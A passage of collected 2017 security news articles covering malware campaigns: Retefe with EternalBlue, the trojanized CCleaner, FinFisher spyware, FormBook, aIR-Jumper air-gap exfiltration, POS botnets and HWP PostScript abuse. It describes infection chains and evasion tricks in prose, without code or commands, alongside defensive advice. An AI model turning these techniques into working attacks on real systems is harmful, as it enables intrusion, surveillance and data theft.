According to the Linux.ProxyM attacks launched during the past 30 days, the majority of infected devices is located in Brazil and the US, followed by Russia, India, Mexico, Italy, Turkey, Poland, France and Argentina.
"We can presume that the range of functions implemented by Linux Trojans will be expanded in the future," Dr Web researchers say.
"The Internet of things has long been a focal point for cybercriminals. The wide distribution of malicious Linux programs capable of infecting devices possessing various hardware architectures serves as proof of that."
In order to protect your smart devices from getting hacked, you can head on to this article: How to Protect All Your Internet-Connected Home Devices From Hackers.
Retefe banking Trojan leverages EternalBlue exploit to infect Swiss users
24.9.2017 securityaffairs Virus
Cyber criminals behind the Retefe banking Trojan have improved it by adding a new component that uses the NSA exploit EternalBlue.
ETERNALBLUE is the alleged NSA exploit that made the headlines with DOUBLEPULSAR in the WannaCry attack and NotPetya massive attacks.
ETERNALBLUE targets the SMBv1 protocol and it has become widely adopted in the community of malware developers.
Investigations on WannaCry, for example, revealed that at least other 3 different groups have been leveraging the NSA EternalBlue exploit. In August, a new fileless miner dubbed CoinMiner appeared in the wild, it uses NSA EternalBlue exploit and WMI tool to spread, earlier this year, researchers at Flashpoint observed the TrickBot banking Trojan also included an EternalBlue module as well.
Cyber criminals behind the Retefe banking Trojan have improved it by adding a new component that uses the NSA exploit EternalBlue.
“The Retefe banking Trojan has historically targeted Austria, Sweden, Switzerland and Japan, and we have also observed it targeting banking sites in the United Kingdom. While it has never reached the scale or notoriety of better-known banking Trojans such as Dridex or Zeus, it is notable for its consistent regional focus, and interesting implementation.” states the analysis published by ProofPoint.
“Unlike Dridex or other banking Trojans that rely on webinjects to hijack online banking sessions, Retefe operates by routing traffic to and from the targeted banks through various proxy servers, often hosted on the TOR network,”
Researchers have observed a wave of phishing messages using weaponized Microsoft Office documents. containing embedded Package Shell Objects, or Object Linking and Embedding Objects, that are typically Windows Shortcut “.lnk” files, researchers said.
Once the user opened the shortcut accepting the security warning, he triggers the execution of a PowerShell command that download of a self-extracting Zip archive hosted on a remote server.

The Zip archive contains an obfuscated JavaScript installer that includes several configuration session parameters. According to the malware researchers, one of the parameters (“pseb:”) has been added to refer the execution of a script that implements the EternalBlue exploit. The configuration observed on September 5 included the feature to log the installation and the configuration of the victim.
“We first observed the “pseb:” parameter on September 5. The “pseb:” configuration implements the EternalBlue exploit, borrowing most of its code from a publicly available proof-of-concept posted on GitHub. It also contains functionality to log the installation and victim configuration details, uploading them to an FTP server. On September 20, the “pseb:” section had been replaced with a new “pslog:” section that contained only the logging functions.” continues the analysis.
The malicious code downloads a PowerShell script from a remote server that includes an embedded executable that installs Retefe.
According to the experts, the threat actor behind this new version of Retefe conducting increasingly targeted attacks and included the EternalBlue exploit to improve the malware propagation.
On Sept.20, the “pseb:” section had been replaced with a new “pslog:” section that includes only the EternalBlue logging functions.
“This installation, however, lacks the the “pseb:” module responsible for further lateral spread via EternalBlue, thus avoiding an infinite spreading loop.” states ProofPoint.
Organizations should patch against the EternalBlue exploit, they should also block associated traffic in IDS systems and firewalls.
“Companies should also block associated traffic in IDS systems and firewalls and block malicious messages (the primary vector for Retefe) at the email gateway,” concludes Proofpoint.
CCleaner hackers targeted tech giants with a second-stage malware
23.9.2017 securityaffairs Virus
The threat actor that recently compromised the supply chain of the CCleaner software targeted at least 20 tech firms with a second-stage malware.
The threat actor that recently compromised the supply chain of the CCleaner software to distribute a tainted version of the popular software targeted at least 20 major international technology firms with a second-stage malware.
When experts first investigated the incident did not discover a second stage payload, affected users were not infected by other malware due to initial compromise.
The experts at Cisco Talos team that investigated the incident, while analyzing the command-and-control (C2) server used by the threat actor discovered a lightweight backdoor module (GeeSetup_x86.dll) that was delivered to a specific list of machines used by certain organizations.
“In analyzing the delivery code from the C2 server, what immediately stands out is a list of organizations, including Cisco, that were specifically targeted through delivery of a second-stage loader. Based on a review of the C2 tracking database, which only covers four days in September, we can confirm that at least 20 victim machines were served specialized secondary payloads. Below is a list of domains the attackers were attempting to target.” reads the analysis published by Cisco Talos.
The list of domains targeted by hackers is long and included:
Google
Microsoft
Cisco
Intel
Samsung
Sony
HTC
Linksys
D-Link
Akamai
VMware
The analysis of the C&C server revealed that nearly 700,000 machines were infected by the tainted version of CCleaner, and at least 20 machines were infected with the second-stage payload. The machines infected with the secondary malware were targeted based upon their Domain name, IP address, and Hostname, this circumstance suggests that attackers most likely were conducting an industrial espionage operation.
“The C2 MySQL database held two tables: one describing all machines that had reported to the server and one describing all machines that received the second-stage download, both of which had entries were dated between Sept. 12th and Sept. 16th. Over 700,000 machines reported to the C2 server over this time period, and more than 20 machines have received the second-stage payload. It is important to understand that the target list can be and was changed over the period the server was active to target different organizations.” continues Talos.
“During the compromise, the malware would periodically contact the C2 server and transmit reconnaissance information about infected systems. This information included IP addresses, online time, hostname, domain name, process listings, and more. It’s quite likely this information was used by the attackers to determine which machines they should target during the final stages of the campaign.”
Who is the culprit?
Talos experts note that one configuration file on the C&C server was set for China’s time zone, which suggests China-based attackers could be behind the CCleaner attack.
According to the researchers from Kaspersky, the malicious code used in the CCleaner incident has similarities with the hacking tools used by a the APT17 group, aka Axiom, Group 72, DeputyDog, Tailgater Team, Hidden Lynx or AuroraPanda.
Follow
Costin Raiu ✔@craiu
The malware injected into #CCleaner has shared code with several tools used by one of the APT groups from the #Axiom APT 'umbrella'.
10:34 AM - Sep 19, 2017
7 7 Replies 285 285 Retweets 273 273 likes
Twitter Ads info and privacy
Cisco Talos notified the affected tech companies about a possible security breach.
ISPs in at least two countries were involved in delivering surveillance FinFisher Spyware
22.9.2017 securityaffairs Virus
Security researchers at ESET have uncovered a surveillance campaign using a new variant of FinFisher spyware, also known as FinSpy.
Finfisher infected victims in seven countries and experts believe that in two of them the major internet providers have been involved.
“New surveillance campaigns utilizing FinFisher, infamous spyware known also as FinSpy and sold to governments and their agencies worldwide, are in the wild. Besides featuring technical improvements, some of these variants have been using a cunning, previously-unseen infection vector with strong indicators of major internet service provider (ISP) involvement.” reads the post published by ESET.
The FinFisher spyware is for law enforcement and government use, but it seems to be preferred by regimes that desire to monitor representatives of the opposition. FinFisher is a powerful cyber espionage malware developed by Gamma Group that is able to secretly spy on victim’s computers intercepting communications, recording every keystroke as well as live surveillance through webcams and microphones.
ESET did not reveal which countries have been involved to avoid putting anyone in danger.
FinFisher is marketed as a law enforcement tool but has a history of turning up in deployments in countries with a poor reputation for human rights. The software offers covert surveillance through keylogging, and exfiltration of files, as well as live surveillance through webcams and microphones.
In the following diagram is shown a detailed diagram of the infection mechanism of latest FinFisher variants.

The novelty in the last campaigns is that in the man-in-the-middle scheme used to deliver the spyware were most likely involved ISPs. When the target is about to download one of the several popular applications (i.e. Skype, Whatsapp or VLC Player) they are served a trojanized version of the legitimate software.
The applications we have seen being misused to spread FinFisher are WhatsApp, Skype, Avast, WinRAR, VLC Player and some others. It is important to note that virtually any application could be misused in this way.
“The applications we have seen being misused to spread FinFisher are WhatsApp, Skype, Avast, WinRAR, VLC Player and some others. It is important to note that virtually any application could be misused in this way.” continues ESET.
As part of the latest attack, when a user is about to download Skype, Whatsapp or VLC Player they are redirected to the attacker’s server where they are served up by a trojanized version of the app they were seeking that comes contaminated with FinFisher. Other consumer applications ESET has seen being misused to spread FinFisher include Avast and WinRAR.
The researchers revealed that latest version of FinFisher was improved in a significant way, the authors focused their efforts to make the spyware stealth and hard to detect.
“The spyware uses custom code virtualization to protect the majority of its components, including the kernel-mode driver. In addition, the entire code is filled with anti-disassembly tricks. We found numerous anti-sandboxing, anti-debugging, anti-virtualization and anti-emulation tricks in the spyware. All this makes the analysis more complicated.” states ESET.
ESET contacted Gamma Group to report its discovery, but the surveillance firm still has not responded.
Give a look at the ESET report to have further info on the attacks, including the IoC.
FormBook Infostealer Attacks Ramping Up
22.9.2017 securityweek Virus
Attacks involving a rather unknown information stealing malware family dubbed "FormBook" have become increasingly frequent recently, fueled by the threat’s cheap price and the availability of a cracked builder, Arbor Networks security researchers warn.
The immediate availability of FormBook on hacker forums and the release of said cracked builder have resulted in numerous malware samples surfacing recently. The threat was designed to steal data from various web browsers and applications and also contains a keylogger, in addition to the ability to take screenshots.
The malware features a complicated, busy malware code and also uses obfuscation to prevent detection and hinder analysis. Furthermore, it doesn’t use Windows API calls and doesn’t have obvious strings, Arbor Networks says. The researchers have analyzed version 2.9 of FormBook, but say that references to versions 2.6 and 3.0 are also made.
FormBook stores its data encrypted in various locations called “encbufs,” which vary in size and which are referenced with a variety of functions. Every encbuf contains a normal x86 function prologue and two building blocks that are decryption functions, one of which is meant to iterate through the encrypted data and copy only select portions to the plaintext data, the researchers say.
The malware makes calls to the Windows APIs at runtime via function name hashing, using the CRC32 hashing algorithm. For some calls, the hashes are hardcoded into the code, while for others the malware fetches the API hash from an encbuf. The API calls that map to network related functions (socket, htons, WSAStartup, send, connect, and closesocket) have their hashes stored in a separate encbuf.
The malware stores command and control (C&C) URLs in a “config” encbuf and uses a convoluted mechanism spread out over multiple functions to access them. It first determines which process the injected FormBook code is running in, then proceeds to decrypt the config encbuf, after which it moves to decrypting the C&C URLs as well.
Depending on the injected process, the malware can reference to up to six C&Cs, but the security researchers discovered that some of the calls are made to decoy C&Cs. Although the domains don’t overlap from one sample to another, all appear to be registered (albeit by different entities), only some of the domains appear to contain benign looking content. Most of the domains return the HTTP error “page not found,” and the security researchers believe they are decoy domains.
While analyzing the malware’s C&C communication, the researchers also discovered messages sent to the C&C include an initial call, results of a task, screenshots, key logger logs, and form logger logs.
“FormBook is an infostealing malware that we’ve been seeing more and more of recently. Based on samples in our malware zoo and search engine results, it seems to have gotten its start sometime in early 2016. With a cheap price tag (a few hundred dollars), general availability (for sale on Hack Forums), and a supposed release of a “cracked builder,” there are quite a few FormBook samples and campaigns in the wild and we only expect to see more,” Arbor Networks concludes.
FedEx Profit Takes $300 Million Hit After Malware Attack
21.9.2017 securityweek Virus
The malware attack that hit international delivery services company TNT Express in June had a negative impact of roughly $300 million on FedEx’s profit in the latest quarter.
TNT Express, which FedEx acquired last year for $4.8 billion, was one of several major companies whose systems were infected with NotPetya malware (also known as Nyetya, PetrWrap, exPetr, GoldenEye, and Diskcoder.C) in late June.
The company reported a few weeks after the attack that the incident had a significant impact on its operations and communications. FedEx admitted at the time that it was possible TNT would not be able to fully restore all affected systems and recover all the critical business data encrypted by NotPetya.
“The worldwide operations of TNT Express were significantly affected during the first quarter by the June 27 NotPetya cyberattack. Most TNT Express services resumed during the quarter and substantially all TNT Express critical operational systems have been restored. However, TNT Express volume, revenue and profit still remain below previous levels,” the company said on Tuesday.
“Operating results declined due to an estimated $300 million impact from the cyberattack, which was partially offset by the benefits from revenue growth, lower incentive compensation accruals and ongoing cost management initiatives,” it added.
Hurricane Harvey, a category 4 hurricane that hit Texas in late August, also had a negative impact on the company’s earnings in the latest quarter.
FedEx reported earnings of $2.19 per diluted share compared to $2.65 per diluted share one year ago. The company reported a revenue of $15.3 billion and reaffirmed its commitment to improve the operating income of its largest business, FedEx Express, by $1.2 billion to $1.5 billion by 2020 compared to fiscal 2017.
FedEx is not the only company whose bottom line was impacted by NotPetya, a piece of malware that initially appeared to be ransomware and later turned out to be a wiper.
Financial reports published in August by Danish shipping giant AP Moller-Maersk, British consumer goods company Reckitt Benckiser, voice and language solutions provider Nuance Communications, Mondelez International, and French construction giant Saint-Gobain reported losses of millions of dollars due to the cyberattack. The highest sum was announced at the time by Saint Gobain, which expected losses to rise to nearly $400 million.
aIR-Jumper – A malware exfiltrates data via security cameras and infrared
20.9.2017 securityaffairs Virus
Researchers at the Ben-Gurion University developed a PoC malware dubbed aIR-Jumper that uses security cameras with Infrared capabilities to exfiltrate data.
The team of researchers at the Ben-Gurion University of the Negev in Israel composed of Mordechai Guri, Dima Bykhovsky, Yuval Elovici developed a PoC malware that leverages security cameras with Infrared capabilities to steal data.
The security cameras are used as a covert channel for data exfiltration and to send commands to the malicious code.
Modern surveillance and security cameras are equipped with infrared LEDs for night vision, experts decided to exploit them because infrared light is imperceptible to the human eye making impossible for users to discover the data transmission through led blinking.
The same research team has devised numerous techniques to exfiltrate data from air-gapped networks across the years, including DiskFiltration, AirHopper, BitWhisper, LED-it-Go, SPEAKE(a)R, USBee, Fansmitter, xLED.
The current research project dubbed aIR-Jumper, leverage on a malicious code that must be installed on the target computers which enables the attackers to control it with security surveillance cameras/software, or on a computer in the same network with the camera.
“In this paper, we show how attackers can use surveillance cameras and infrared light to establish bi-directional covert communication between the internal networks of organizations and remote attackers. We present two scenarios: exfiltration (leaking data out of the network) and infiltration (sending data into the network). ” reads the paper published by the team and titled “aIR-Jumper: Covert Air-Gap Exfiltration/Infiltration via Security Cameras & Infrared (IR)“
The malicious code is able to steal data from an infected system and then convert it into a sequence of ones and zeros that is then transmitted by making the device’s infrared LEDs blinking.
“By blinking the IR LEDs an attacker can leak sensitive data stored on the device, such as credentials
and cryptographic keys, at a speed of 15 bit/sec. However, in their method the attacker must find a way to insert the compromised hardware into the organization. In contrast, our method uses the IR LEDs that already exist in surveillance and security cameras and doesn’t require special or malicious
hardware.” continues the paper.
On the other end, an attacker sitting in the range of the security camera’s infrared LED will be able to receive the blinking and use an application developed by the ream to reconstructs stream of data sent through the led blinking.
The researchers also demonstrated that an attacker can use an infrared LED to send new commands to a security camera inside an infected network. The malicious code developed by the experts analyzes the camera’s video feed, detect infrared LED transmissions and convert the incoming blinks into new commands.
The expert implemented a malware prototype and evaluated it with different models of cameras and discussed preventive and defensive countermeasures.
“Our evaluation shows that an attacker can use IR and surveillance cameras to communicate over the air-gap to a distance of tens to hundreds of meters away. We demonstrate how data can be leaked from the network at a bit rate of 20 bit/sec (per camera) and be delivered to the network at bit rate of more than 100 bit/sec (per camera).” states the paper.
The exfiltration speed obtained by the researchers is low compared to the one obtained with other techniques tested by the same group of researchers. In July, the team of experts led by the expert Mordechai Guri developed a specific firmware dubbed xLED that allowed them to control the LED while the router is working. The router LEDs were used to exfiltrate data from air-gapped networks with better performance compared with aIR-Jumper.
The researchers explained that infrared signals are better than router LEDs because infrared signals bounce of nearby surfaces with a higher reflection rate, this means that attackers don’t necessarily need a line of sight to the camera.
In the following table, the aIR-Jumper technique is compared with others devised by the research team

In their research paper. the team proposes a series of software and hardware countermeasures, such as window shielding, IR LED activity monitoring, firmware controls for disabling IR support, irregular access to camera API functions, suspicious traffic detection (LED control), and also LEDs covering /disconnecting.
I reached Mordechai Guri for a comment:
“This air-gap covert-channel is unique since it allow attackers to establish a bi-directional communication with a remote attacker, like a TCP/IP connection with IR signals and security cameras: you can send a request and receive a response. Almost all existing air-gap covert-channels allows only one way communication”
The experts published two videos PoC that show how they send commands to the aIR-Jumper malware via the security camera, and how they exfiltrate data from the affected network.
POS Malware Abuses Exposed ElasticSearch Nodes for C&C
19.9.2017 securityweek Virus
Two point of sale (POS) malware families have been abusing thousands of publicly accessible ElasticSearch nodes for command and control (C&C) purposes, Kromtech security researchers warn.
Malicious files discovered on the ElasticSearch deployments referenced to the AlinaPOS and JackPOS malware families, which are well known for their wide use in credit card data theft campaigns. Both threats have been designed to scrape credit card data from computer memory.
Both JackPOS and AlinaPOS have been around for several years and have seen numerous variants to date, each employing different techniques to steal credit card data. Already widespread, POS malware is active year-round, but usually shows spikes in activity during the holiday shopping season.
According to Kromtech, Alina is now available for sale online and some of its variants are enjoying low detection rates by popular anti-virus engines (tested with VirusTotal). Even relatively old C&C servers hosting sites can’t be used reliably for detection, they say.
Contributing to this situation was the fact that many ElasticSearch servers aren’t properly configured, thus allowing attackers to abuse them for their nefarious purposes. In this instance, infected servers were used as part of a larger POS botnet purposed for C&C functionality, controlling POS malware clients.
This isn’t the first time ElasticSearch nodes made the news after falling to miscreants. In January this year, after tens of thousands of MongoDB databases were ransacked, hackers turned to ElasticSearch servers, deleted data on them, and demanded various ransom amounts, claiming they can restore the wiped information.
A new wave of ransomware attacks on improperly secured MongoDB deployments was observed a couple of weeks back, prompting the company to implement new security measures. Cybercriminals targeting insecure ElasticSearch servers, however, appear to have had other plans for them.
After performing a Shodan search, Kromtech discovered nearly 4000 infected ElasticSearch servers, most of which (about 99%) are hosted on Amazon.
“Why Amazon? Because on Amazon Web Services you can get a free t2 micro (EC2) instance with up to 10 Gb of disk space. At the same time t2 micro allows to set up only versions ES 1.5.2 and 2.3.2. AWS-hosted ES service gives you a possibility to configure your ES cluster just in few clicks,” the researchers note.
This also means that many of those who configured the servers didn’t pay much attention to the security configuration steps during the quick installation process. Because of that, the servers remained exposed to attackers, and Kromtech discovered that multiple actors hit them, the same as it happened during the ransomware campaign in the beginning of the year.
Because the insecure ElasticSearch servers were infected multiple times, the discovered packages could be traced to different POS botnets. Due to periodic scans, time of infection could differ between servers, even if the same package is involved. The most recent infections occurred at the end of August 2017.
The security researchers also discovered that 52% of infected servers run ElasticSearch version 1.5.2, while 47% run version 2.3.2. The remaining 1% run other software versions.
CCleaner supply chain compromised to distribute malware
19.9.2017 securityaffairs Virus
CCleaner app version 5.33 that was available for download between August 15 and September 12 was modified to include the Floxif malware
Bad news for the users of the CCleaner app, according to researchers with Cisco Talos, version 5.33 that was available for download between August 15 and September 12 was modified to include the Floxif malware.
The Floxif malware downloader is used to gathers information (computer name, a list of installed applications, a list of running processes, MAC addresses for the first three network interfaces) about infected systems and to download and run other malicious binaries.
The variant of Floxif malware spread by the crooks only works on 32-bit systems and victims must use an administrator account.
“For a period of time, the legitimate signed version of CCleaner 5.33 being distributed by Avast also contained a multi-stage malware payload that rode on top of the installation of CCleaner.” reads the analysis published by Cisco Talos. “CCleaner boasted over 2 billion total downloads by November of 2016 with a growth rate of 5 million additional users per week. Given the potential damage that could be caused by a network of infected computers even a tiny fraction of this size we decided to move quickly” states the analysis published by Cisco Talos.
Cisco Talos experts spotted the trojanized CCleaner app last week while performing beta testing of a new exploit detection solution, they noticed that a version of CCleaner 5.33 was connecting to suspicious domains. later discovered that the CCleaner installer was downloaded from the official website and was signed using a valid digital certificate.
Further investigation allowed Talos to discover that the tainted CCleaner version was deployed on the official website and was signed using a valid digital certificate.
Researchers speculate attackers have compromised the Avast’s supply chain to spread the Floxif trojan.
It is possible that attackers compromised the company system, but experts haven’t excluded that the incident was an insider’s job.
“Given the presence of this compilation artifact as well as the fact that the binary was digitally signed using a valid certificate issued to the software developer, it is likely that an external attacker compromised a portion of their development or build environment and leveraged that access to insert malware into the CCleaner build that was released and hosted by the organization. It is also possible that an insider with access to either the development or build environments within the organization intentionally included the malicious code or could have had an account (or similar) compromised which allowed an attacker to include the code.” continues Talos.
Let’s remind that Avast owns Piriform that developed the CCleaner solution, the Antivirus solution firm bought it in July, a month before the tainted CCleaner 5.33 version was released.
On September 13, Piriform released a new version of the CCleaner (5.34) and CCleaner Cloud version 1.07.3191 that do not contain the malware.
“Based on further analysis, we found that the 5.33.6162 version of CCleaner and the 1.07.3191 version of CCleaner Cloud was illegally modified before it was released to the public, and we started an investigation process. We also immediately contacted law enforcement units and worked with them on resolving the issue.” reads a blog post published by Piriform.
The Floxif trojan leverage the DGA algorithm to randomly generated domains names used as command and control (C&C) servers. The DNS data revealed that DNS requests for the domain names used in August and September show thousands of users were infected.

Once informed of the incident Avast took down the C&C servers and observed a spike in the number of infected hosts making DNS queries for a backup domain.
It is important to highlight that updating to version 5.34 does not solve the situation because the malware will be still present on infected hosts.
Warning: CCleaner Hacked to Distribute Malware; Over 2.3 Million Users Infected
18.9.2017 thehackernews Virus
If you have downloaded or updated CCleaner application on your computer between August 15 and September 12 of this year from its official website, then pay attention—your computer has been compromised.
CCleaner is a popular application with over 2 billion downloads, created by Piriform and recently acquired by Avast, that allows users to clean up their system to optimize and enhance performance.
Security researchers from Cisco Talos discovered that the download servers used by Avast to let users download the application were compromised by some unknown hackers, who replaced the original version of the software with the malicious one and distributed it to millions of users for around a month.
This incident is yet another example of supply chain attack. Earlier this year, update servers of a Ukrainian company called MeDoc were also compromised in the same way to distribute the Petya ransomware, which wreaked havoc worldwide.
Avast and Piriform have both confirmed that the Windows 32-bit version of CCleaner v5.33.6162 and CCleaner Cloud v1.07.3191 were affected by the malware.
Detected on 13 September, the malicious version of CCleaner contains a multi-stage malware payload that steals data from infected computers and sends it to attacker's remote command-and-control servers.
Moreover, the unknown hackers signed the malicious installation executable (v5.33) using a valid digital signature issued to Piriform by Symantec and used Domain Generation Algorithm (DGA), so that if attackers' server went down, the DGA could generate new domains to receive and send stolen information.
"All of the collected information was encrypted and encoded by base64 with a custom alphabet," says Paul Yung, V.P. of Products at Piriform. "The encoded information was subsequently submitted to an external IP address 216.126.x.x (this address was hardcoded in the payload, and we have intentionally masked its last two octets here) via a HTTPS POST request."
The malicious software was programmed to collect a large number of user data, including:
Computer name
List of installed software, including Windows updates
List of all running processes
IP and MAC addresses
Additional information like whether the process is running with admin privileges and whether it is a 64-bit system.
How to Remove Malware From Your PC
According to the Talos researchers, around 5 million people download CCleaner (or Crap Cleaner) each week, which indicates that more than 20 Million people could have been infected with the malicious version the app.
"The impact of this attack could be severe given the extremely high number of systems possibly affected. CCleaner claims to have over 2 billion downloads worldwide as of November 2016 and is reportedly adding new users at a rate of 5 million a week," Talos said.
However, Piriform estimated that up to 3 percent of its users (up to 2.27 million people) were affected by the malicious installation.
Affected users are strongly recommended to update their CCleaner software to version 5.34 or higher, in order to protect their computers from being compromised. The latest version is available for download here.
Millions Download Maliciously Modified PC Utility
18.9.2017 securityweek Virus
Infected CCleaner Utility Highlights Dangers of Software Supply Chain Attacks
More than 2 million users are estimated to have downloaded a maliciously modified version of a software utility owned by antivirus firm Avast.
The affected application, CCleaner, helps users perform routine maintenance on their systems, and provides functionality such as temporary files deletion, performance optimization analysis, and application management. Developed by Piriform Ltd, which was acquired by Avast in July, the software had around 2 billion total downloads as of November 2016.
The infected CCleaner versions include 32-bit CCleaner v5.33.6162, released on August 15, and CCleaner Cloud v1.07.3191, which was released on August 24. The issue was discovered last week, nearly a month after the infected application was made available for download.
No information on how the compromise happened has been provided as of now, but Cisco Talos security researchers discovered that the infected CCleaner installers were signed with a valid certificate and were being hosted directly on CCleaner's download server.
“The presence of a valid digital signature on the malicious CCleaner binary may be indicative of a larger issue that resulted in portions of the development or signing process being compromised. Ideally this certificate should be revoked and untrusted moving forward,” Cisco says.
The installers were infected with a malware known as Floxif, and was modified in such a way to execute the malicious code during the legitimate application’s installation process. The malicious code includes steps designed to evade detection, and terminates execution if the user doesn’t have admin privileges. It also uses a Domain Generation Algorithm (DGA).
The malware was designed to gather various data from the infected systems, including computer name, IP address, list of installed software, list of active software, list of network adapters, and send it to a third-party server in the United States, Piriform reveals. According to the company, this non-sensitive type of data is the only data that was sent to the server.
Piriform also claims to have taken the necessary steps to ensure that its CCleaner v5.33.6162 and CCleaner Cloud v1.07.3191 users were safe, all while working with the U.S. law enforcement to shut down the server, which was accomplished on Sept. 15.
The company says it worked with download sites to remove CCleaner v5.33.6162, it pushed a notification to update CCleaner users to v5.34, and also automatically updated CCleaner Cloud users from v1.07.3191 to 1.07.3214, in addition to delivering an automatic update to Avast Antivirus users.
“At this stage, we don’t want to speculate how the unauthorized code appeared in the CCleaner software, where the attack originated from, how long it was being prepared and who stood behind it. The investigation is still ongoing,” Paul Yung, VP, Products, Piriform, notes in a technical post detailing the incident.
The company says that only around 3% of the CCleaner users have been impacted by the incident. In July, the application had over 130 million users worldwide, including 15 million Android users. Responding to an email inquiry from SecurityWeek, an Avast spokesperson said that an estimated 2.27 million users have downloaded the infected CCleaner iterations.
“We estimate that 2.27 million users had the v5.33.6162 software, and 5,010 users had the v1.07.3191 of CCleaner Cloud installed on 32-bit Windows machines. We believe that these users are safe now as our investigation indicates we were able to disarm the threat before it was able to do any harm,” the company’s official said.
While analyzing the domains associated with the infection, Cisco discovered an increase in activity following the August 15 release of the infected CCleaner variant. The company also notes that the antivirus detection for the threat was very low at the time of analysis.
Impacted users are advised to update to CCleaner v5.34 as soon as possible. They should also scan their systems with an anti-virus solution to remove any malicious code that might still be present. According to Cisco, users should consider restoring their machines to a state before August 15, 2017, or even perform a full reinstall.
Unpatched Windows Kernel Bug Could Help Malware Hinder Detection
18.9.2017 thehackernews Virus
A 17-year-old programming error has been discovered in Microsoft's Windows kernel that could prevent some security software from detecting malware at runtime when loaded into system memory.
The security issue, described by enSilo security researcher Omri Misgav, resides in the kernel routine "PsSetLoadImageNotifyRoutine," which apparently impacts all versions of Windows operating systems since Windows 2000.
Windows has a built-in API, called PsSetLoadImageNotifyRoutine, that helps programs monitor if any new module has been loaded into memory. Once registered, the program receives notification each time a module is loaded into memory. This notification includes the path to the module on disk.
However, Misgav found that due to "caching behaviour, along with the way the file-system driver maintains the file name and a severe coding error," the function doesn't always return the correct path of the loaded modules.
What's bad? It seems like Microsoft has no plans to address this issue, as the software giant does not consider it as a security vulnerability.
"This bug could have security implications for those who aren’t aware of its existence. We believe that if Microsoft does not plan on fixing this bug, they should at least explicitly warn developers about it in their documentation," says Tal Liberman, head of the research team at enSilo.
The researchers believe this "programmatic error" could theoretically be used by malware authors to bypass antivirus detection—especially those security products which rely on this API to check if any malicious code has been loaded into memory—using a "series of file operations" to mislead the scanning engine into looking at the wrong file.
So, if your endpoint detection and response products rely on this buggy API, you should either consider not using it or must implement the workaround introduced by the researcher to overcome the loophole.
In a separate blog post, Misgav advised software developers to use another Windows API (FltGetFileNameInformationUnsafe) to check the validity of the module's path using the file object parameter.
If the file exists, it is possible to verify that the file object being loaded into memory is indeed the same file that lies on disk.
For a more technical explanation, you can head on to enSilo's blog.
In separate news, security researchers from Check Point reported about a new attack technique, dubbed Bashware, which takes advantage of Windows built-in Linux subsystem to hide malware from the most security solutions.
Malware attacks leverage the Hangul Word Processor and PostScript to spread malware
18.9.2017 securityaffairs Virus
Experts at Trend Micro reported malware attacks that leveraged the Hangul Word Processor (HWP) word processing application to target users.
It has happened again, attackers leveraged the Hangul Word Processor (HWP) word processing application to target users in South Korea.
The application is very popular in South Korea and was exploited in several hacking campaigns against entities in the country.
In the recent attacks, hackers use the Hangul Word Processor in association with PostScript. The attackers use emails containing malicious attachments to deliver the malware.
“A branch of PostScript called Encapsulated PostScript exists, which adds restrictions to the code that may be run. This is supposed to make opening these documents safer, but unfortunately older HWP versions implement these restrictions improperly. We have started seeing malicious attachments that contain malicious PostScript, which is in turn being used to drop shortcuts (or actual malicious files) onto the affected system.” states the analysis published by Trend Micro.
Although the Encapsulated PostScript adds restrictions to secure the system while opening a document, the older HWP versions implement these restrictions improperly. The attackers have started using attachments containing malicious PostScript to drop shortcuts or malicious files onto the affected system.
Experts noticed that some of the subject lines and document names used by attackers include “Bitcoin” and “Financial Security Standardization”.

Researchers highlighted that attackers don’t use an actual exploit, but abuse a feature of PostScript to manipulate files.
PostScript doesn’t have the ability to execute shell commands, but attackers obtain a similar behavior by dropping files into various startup folders, then these files are executed when the user reboots the machine.
“Some of the ways we’ve seen this seen of this include:
Drops a shortcut in the startup folder, which executes MSHTA.exe to execute a Javascript file.
Drops a shortcut in startup folder and a DLL file in %Temp% directory. The shortcut calls rundll32.exe to execute the said DLL file.
Drops an executable file in the startup folder.
” reads the analysis.
One of the attacks observed by the researchers at Trend Micro would overwrite the file gswin32c.exe, which is the PostScript interpreter used by the Hangul Word Processor application. The file is replaced with a legitimate version of Calc.exe, in this way the attackers prevent the execution of other embedded PostScript content.
Newer versions of the Hangul Word Processor implement EPS properly, for this reason, users must upgrade the application to stay protected.
“Newer versions of the Hangul Word Processor implement EPS correctly, with the 2014 versions and later not being susceptible to this problem. We suggest upgrading to these newer, safer versions.” Trend Micro says.
HWP Documents and PostScript Abused to Spread Malware
16.9.2017 securityweek Virus
A recently malware attack has been leveraging the Hangul Word Processor (HWP) word processing application and its ability to run PostScript code, Trend Micro reveals.
Highly popular in South Korea, HWP has been long used in targeted attacks to perform reconnaissance or to spread remote access Trojans. In some attacks, the HWP documents were used alongside JPG, PDF, XLS, and other file formats.
As part of the recent incidents, the attackers abused HWP in association with PostScript, a language originally used for printing and desktop publishing. The campaign relies on emails containing malicious attachments to distribute malware, the researchers say.
Although a branch of PostScript called Encapsulated PostScript adds restrictions so as to make the opening of documents safer, older HWP versions implement these restrictions improperly. As a result, attackers have started using attachments containing malicious PostScript to drop shortcuts (or actual malicious files) onto the affected system.
The attack relies solely on PostScript to gain a foothold onto a victim’s machine and doesn’t use an actual exploit, the researchers say. Instead, it abuses a feature of PostScript that can manipulate files.
Although the language doesn’t have the ability to execute shell commands, it is used to drop files into various startup folders. Thus, these files are executed when the user reboots their machine.
The attack is used not only to drop executable files in the startup folder, but also to drop a shortcut to execute MSHTA.exe and run a JavaScript file. As part of other attacks, a shortcut is dropped in a startup folder, along with a DLL file in the %Temp% directory. The shortcut would call rundll32.exe to execute said DLL file.
One of the observed samples, Trend Micro says, would overwrite the file gswin32c.exe – which is the PostScript interpreter used by HWP – with a legitimate version of Calc.exe. Thus, other embedded PostScript content cannot be executed.
Because newer versions of the Hangul Word Processor implement EPS correctly, users are advised to upgrade the application to stay protected. The 2014 versions and later aren’t susceptible to this type of attack, Trend Micro says.
Miners on the Rise
15.9.2017 Kaspersky Virus
Miners are a class of malware whose popularity has grown substantially this year. The actual process of cryptocurrency mining is perfectly legal, though there are groups of people who hoodwink unwitting users into installing mining software on their computers, or exploiting software vulnerabilities to do so. This results in threat actors receiving cryptocurrency, while their victims’ computer systems experience a dramatic slowdown. Over the last month alone, we have detected several large botnets designed to profit from concealed crypto mining. We have also observed growing numbers of attempts to install miners on servers owned by organizations. When these attempts are successful, the companies’ business processes suffer because data processing speeds fall substantially.
In general, the number of users that have encountered cryptocurrency miners has increased dramatically in recent years. For example, in 2013 our products protected around 205,000 of users globally when they were targeted by this type of threat. In 2014 the number increased to 701,000, and the number of attacked users in the first eight months of 2017 reached 1.65 million.
